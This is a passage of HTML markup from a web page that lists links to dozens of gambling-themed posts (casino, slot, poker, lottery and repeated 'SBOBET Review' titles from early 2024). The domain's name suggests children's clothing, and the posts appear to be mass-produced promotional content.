                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
